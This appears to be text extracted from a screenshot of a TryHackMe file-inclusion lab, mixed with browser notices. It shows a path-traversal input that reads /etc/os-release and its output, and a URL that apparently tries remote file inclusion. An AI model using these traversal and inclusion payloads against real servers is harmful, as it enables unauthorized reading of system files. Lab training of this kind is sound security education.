 10.10.156.44/lab6.php?file=http%3A%2F%2F1
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Refresh Firefox…
/var/www/html
File Content Preview of http://10.10.156.44/lab1.php?file=THM-
profile/../../../../../etc/os-release
Home / Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../../etc/
os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"